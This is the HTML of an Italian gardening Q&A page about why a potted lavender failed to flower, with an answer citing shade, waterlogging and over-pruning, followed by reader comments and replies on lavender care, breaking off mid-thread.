<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>		<style type="text/css" id="wp-custom-css">
			.titolo-slider {
	font-weight:bold!important;
}
.slider-hp .avia-caption-content  {
	font-weight:bold!important;
}
.slider-hp .caption_fullwidth {
       background-color: rgba(0, 0,0, 0.2);
}
h1.av-special-heading-tag  {
	    color: #dc5b24!important;
    font-size: 45px!important;
    font-family: 'montserrat','libre baskerville','HelveticaNeue','Helvetica Neue','Helvetica-Neue',Helvetica,Arial,sans-serif;
    font-weight: 400!important;
	text-transform:inherit!important;
	letter-spacing: 1px;
}
.avia_textblock  h2 {
	color: #dc5b24!important;
	font-family: 'montserrat','lato','HelveticaNeue','Helvetica Neue','Helvetica-Neue',Helvetica,Arial,sans-serif!important;
    font-size: 35px!important;
   
}
h2.av-special-heading-tag  {
	color:#dc5b24!important;
}
@media only screen and (max-width: 480px) {
.logo img {
    opacity: 1!important;
   
	}
}
a.av-section-tab-title[href="#lortodiario-di-nara"] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6, #top .title_container .main-title, tr.pricing-row td, #top .portfolio-title, .callout .content-area, .avia-big-box .avia-innerbox, .av-special-font, .av-current-sort-title, .html_elegant-blog #top .minor-meta, #av-burger-menu-ul li,#top #wrap_all .header_color h2, #top #wrap_all .main_color h2 {
    font-family: 'montserrat', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif;
}
body .av-special-heading.classic-quote > * {font-family: 'montserrat'}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.inorto.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.inorto.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.inorto.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.inorto.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.inorto.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.inorto.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.3
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Inorto
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:128-PU:37-PLA:11
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:9
-->
</head>




<body id="top" class="wp-singular post-template-default single single-post postid-6638 single-format-standard wp-theme-enfold wp-child-theme-InOrto_child  rtl_columns stretched montserrat avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide">

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P895H5V" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled' >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_entry_id_6638'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'></ul><nav class='sub_menu' ><ul id="avia2-menu" class="menu"><li id="menu-item-170036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170036"><a href="https://www.inorto.org/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-169695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169695"><a href="https://www.inorto.org/newsletter/">Newsletter</a></li>
<li id="menu-item-169697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169697"><a href="https://www.bonduelle.it/">Bonduelle.it</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.inorto.org/'><img src="https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x.png" height="100" width="300" alt='InOrto - Guida all’orto fai-da-te. Istruzioni e consigli per coltivare le tue verdure' title='' /></a></span><nav class='main_menu' data-selectname='Seleziona una pagina' ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-169692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://www.inorto.org/coltivare/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Coltiviamo insieme</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-170511" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/ortaggi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ortaggi</span></a></li>
	<li id="menu-item-170509" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/piante-aromatiche/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Piante aromatiche</span></a></li>
	<li id="menu-item-170508" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/piante-e-alberi-da-frutto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Piante e alberi da frutto</span></a></li>
	<li id="menu-item-170510" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/fiori-e-erbe-nellorto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fiori e erbe nell’orto</span></a></li>
	<li id="menu-item-170507" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/tecniche-di-coltivazione/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tecniche di coltivazione</span></a></li>
	<li id="menu-item-170506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/semine-e-trapianti/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Semine e trapianti</span></a></li>
	<li id="menu-item-170505" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/malattie-e-avversita/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Malattie e avversità</span></a></li>
	<li id="menu-item-188805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/orto-in-balcone/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Orto in balcone</span></a></li>
</ul>
</li>
<li id="menu-item-169693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2 current-menu-item"><a href="https://www.inorto.org/notizie-dallorto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Notizie dall’orto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-169691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.inorto.org/il-calendario/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Il calendario</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-169690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.inorto.org/inorto-tv/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">In diretta dall&#8217;orto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-169694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.inorto.org/domande-e-risposte/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Chiedilo a Sara</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Cerca" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.inorto.org/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Cerca&#039; /&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Cerca</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div id="avia_alternate_menu_container" style="display: none;"><nav class='main_menu' data-selectname='Seleziona una pagina' ><div class="avia_alternate_menu av-main-nav-wrap"><ul id="avia_alternate_menu" class="menu av-main-nav"><li id="menu-item-178568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://www.inorto.org/coltivare/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Coltivare</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-178569" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/ortaggi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ortaggi</span></a></li>
	<li id="menu-item-178570" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/piante-aromatiche/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Piante aromatiche</span></a></li>
	<li id="menu-item-178571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/piante-e-alberi-da-frutto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Piante e alberi da frutto</span></a></li>
	<li id="menu-item-178572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/fiori-e-erbe-nellorto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fiori e erbe nell’orto</span></a></li>
	<li id="menu-item-178573" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/tecniche-di-coltivazione/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tecniche di coltivazione</span></a></li>
	<li id="menu-item-178574" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/semine-e-trapianti/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Semine e trapianti</span></a></li>
	<li id="menu-item-178575" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.inorto.org/coltivare/malattie-e-avversita/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Malattie e avversità</span></a></li>
</ul>
</li>
<li id="menu-item-178576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2 current-menu-item"><a href="https://www.inorto.org/notizie-dallorto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Notizie dall’orto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-178578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.inorto.org/il-calendario/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Il calendario</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-178579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.inorto.org/inorto-tv/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Inorto.tv</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-178580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.inorto.org/domande-e-risposte/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Chiedilo a Sara</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-178585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.inorto.org/chi-siamo/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Chi siamo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-178586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.inorto.org/newsletter/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Newsletter</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-178594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.bonduelle.it/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bonduelle.it</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav></div>		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha  av-blog-meta-tag-disabled' >

                    <article class='post-entry post-entry-type-standard post-entry-6638 post-loop-1 post-parity-odd post-entry-last single-big  post-6638 post type-post status-publish format-standard hentry category-domande-e-risposte category-fiori-e-erbe-nellorto-qa tag-cause tag-lavanda tag-mancata-fioritura tag-motivazioni tag-non-fiorisce tag-seccata' ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://www.inorto.org/category/domande-e-risposte/" rel="tag">Domande e risposte</a>, <a href="https://www.inorto.org/category/domande-e-risposte/fiori-e-erbe-nellorto-qa/" rel="tag">Fiori e erbe nell’orto Q&amp;A</a> </span><h1 class='post-title entry-title ' ><a href='https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/' rel='bookmark' title='Link Permanente: Perché la mia lavanda non ha fatto fiori?'>Perché la mia lavanda non ha fatto fiori?<span class='post-format-icon minor-meta'></span></a></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content" ><p><em>La mia lavanda in vaso posta sul terrazzo di casa non ha fatto fiori, adesso in basso sta diventando secca, cosa posso fare?</em></p>
<p><em>(Anna)</em></p>
<h2 class="titolo-risposta" style="text-align: center;">Risposta</h2>
<p>Ciao Anna, è veramente strano che una lavanda non fiorisca, ma ti dico perché potrebbe succedere:</p>
<p>&#8211; si trova in ombra</p>
<p>&#8211; soffre di ristagno idrico, l&#8217;acqua resta nel vaso e non fuoriesce dal foro di drenaggio. Hai messo il sottovaso e le radici sono sempre bagnate</p>
<p>&#8211; è stata potata troppo. Se la poti sul legno e non sulla parte verde non rigenera più</p>
<p>Altri motivi non mi vengono in mente, ma la prossima volta dimmi anche la varietà della lavanda, così potremo capire ancora meglio le motivazioni della mancata fioritura. Molto probabilmente la parte di sotto sta seccando per la stessa ragione. Un saluto e a presto!</p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >25/10/2013</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comments" class="comments-link" >22 Commenti</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">da <span class="entry-author-link" ><span class="author"><span class="fn"><a href="https://www.inorto.org/author/nara-marrucci/" title="Articoli scritti da Nara Marrucci" rel="author">Nara Marrucci</a></span></span></span></span></span><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://www.inorto.org/tag/cause/" rel="tag">cause</a>, <a href="https://www.inorto.org/tag/lavanda/" rel="tag">lavanda</a>, <a href="https://www.inorto.org/tag/mancata-fioritura/" rel="tag">mancata fioritura</a>, <a href="https://www.inorto.org/tag/motivazioni/" rel="tag">motivazioni</a>, <a href="https://www.inorto.org/tag/non-fiorisce/" rel="tag">non fiorisce</a>, <a href="https://www.inorto.org/tag/seccata/" rel="tag">seccata</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data' >
						<span itemprop='url'>https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data' >
						<span itemprop='name'>Nara Marrucci</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x.png</span>
						 </span>
				</span><span class='av-structured-data' ><span itemprop='name'>Nara Marrucci</span></span><span class='av-structured-data' >2013-10-25 20:10:55</span><span class='av-structured-data' >2024-03-04 12:16:03</span><span class='av-structured-data' ><span itemprop='name'>Perché la mia lavanda non ha fatto fiori?</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>22</span>
   						<span class='comment-text'>commenti</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

			
			<div class='comment_container'>
			

			<ol class="commentlist" id="comments">
				    <li class="comment even thread-even depth-1" id="li-comment-10556">

        <div id="comment-10556">
        <article>
            <div class="gravatar">
                <img alt='roberta' src='https://secure.gravatar.com/avatar/45e6039079287ff50c087ee8daf6ef065960356458f28c7f852158918455f5b6?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45e6039079287ff50c087ee8daf6ef065960356458f28c7f852158918455f5b6?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">roberta</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10556">
                                <time  >
                                    08/08/2014 in 1:59 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Salve<br />
Anche io ho 4 piante di lavanda in terra non in vaso&#8230;sono tre anni e non fioriscono, le foglie sono verdi e rigogliose??? Perché???<br />
Grazie<br />
(Roberta)</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10556" data-commentid="10556" data-postid="6638" data-belowelement="comment-10556" data-respondelement="respond" data-replyto="Rispondi a roberta" aria-label="Rispondi a roberta">Rispondi</a>                </div>
            </div>

        </article>
    </div>
<ul class="children">
    <li class="comment odd alt depth-2" id="li-comment-10557">

        <div id="comment-10557">
        <article>
            <div class="gravatar">
                <img alt='Stefano Pissi' src='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Stefano Pissi</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10557">
                                <time  >
                                    08/08/2014 in 6:36 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Ciao Roberta<br />
La lavanda è pianta rustica e generosa di fioriture, la spiegazione che mi viene da darti è che il luogo<br />
dove hai a dimora le tue piante sia poco soleggiato&#8230;ma prima le piante fiorivano?<br />
Ci daresti qualche notizia in più per aiutarci ad aiutarti?<br />
Grazie</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10557" data-commentid="10557" data-postid="6638" data-belowelement="comment-10557" data-respondelement="respond" data-replyto="Rispondi a Stefano Pissi" aria-label="Rispondi a Stefano Pissi">Rispondi</a>                </div>
            </div>

        </article>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1" id="li-comment-10558">

        <div id="comment-10558">
        <article>
            <div class="gravatar">
                <img alt='Calendula' src='https://secure.gravatar.com/avatar/a29895a4ca386f274f55d56f9651614ecf0dcde9bad859db8c00469cb166678b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a29895a4ca386f274f55d56f9651614ecf0dcde9bad859db8c00469cb166678b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Calendula</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10558">
                                <time  >
                                    12/07/2015 in 9:18 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Salve,<br />
la mia pianta di lavanda, che da qualche tempo ha finito la fioritura,  nella parte bassa ha foglie &#8220;bruciate.<br />
Non l&#8217;ho potata, che devo fare?<br />
Grazie!<br />
(Calendula)</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10558" data-commentid="10558" data-postid="6638" data-belowelement="comment-10558" data-respondelement="respond" data-replyto="Rispondi a Calendula" aria-label="Rispondi a Calendula">Rispondi</a>                </div>
            </div>

        </article>
    </div>
<ul class="children">
    <li class="comment odd alt depth-2" id="li-comment-10559">

        <div id="comment-10559">
        <article>
            <div class="gravatar">
                <img alt='Stefano Pissi' src='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Stefano Pissi</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10559">
                                <time  >
                                    15/07/2015 in 6:44 am                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Ciao Calendula,<br />
da come descrivi la tua pianta di lavanda ti dico, non ti preoccupare, tutto regolare! Le foglie che tu dici essere bruciate in realtà sono secche perche ormai, essendo nella parte più vecchia della pianta, hanno esaurito la loro funzione fotosintetica. Per mantenere giovane e produttiva la lavanda dovresti adesso potarla leggermente asportando le fioriture esaurite e una minima parte di foglie verdi, vedrai che a fine autunno come sarà nuovamente vegetante, la seconda potatura poi la farai a fine inverno, un pò più energica, prima della ripresa vegetativa.<br />
Salute e buon orto!</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10559" data-commentid="10559" data-postid="6638" data-belowelement="comment-10559" data-respondelement="respond" data-replyto="Rispondi a Stefano Pissi" aria-label="Rispondi a Stefano Pissi">Rispondi</a>                </div>
            </div>

        </article>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-10560">

        <div id="comment-10560">
        <article>
            <div class="gravatar">
                <img alt='Rita' src='https://secure.gravatar.com/avatar/85484c07d36715e342a70223c0e47933cb0f2379e8d4a17fdbebdaae5184b1e2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/85484c07d36715e342a70223c0e47933cb0f2379e8d4a17fdbebdaae5184b1e2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Rita</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10560">
                                <time  >
                                    10/03/2016 in 1:39 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Salve,<br />
ho piantato la lavanda a fine ottobre 2015, ma ancora oggi non si vede traccia di germogli..ma solo terra. Ho innaffiato la pianta regolarmente ovvero quando il terreno era asciutto senza creare ristagni.<br />
Qualcuno mi puo spiegare il motivo?<br />
grazie infinite.<br />
(Rita)</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10560" data-commentid="10560" data-postid="6638" data-belowelement="comment-10560" data-respondelement="respond" data-replyto="Rispondi a Rita" aria-label="Rispondi a Rita">Rispondi</a>                </div>
            </div>

        </article>
    </div>
<ul class="children">
    <li class="comment odd alt depth-2" id="li-comment-10561">

        <div id="comment-10561">
        <article>
            <div class="gravatar">
                <img alt='Stefano Pissi' src='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Stefano Pissi</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10561">
                                <time  >
                                    14/03/2016 in 8:42 am                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
